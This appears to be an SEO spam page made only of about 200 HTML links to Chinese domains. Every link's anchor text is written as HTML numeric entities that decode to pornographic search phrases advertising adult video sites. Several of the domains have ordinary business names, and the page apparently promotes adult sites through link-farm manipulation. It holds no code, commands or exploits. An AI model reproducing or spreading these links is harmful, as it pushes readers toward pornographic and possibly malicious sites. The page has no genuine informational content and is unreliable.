<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
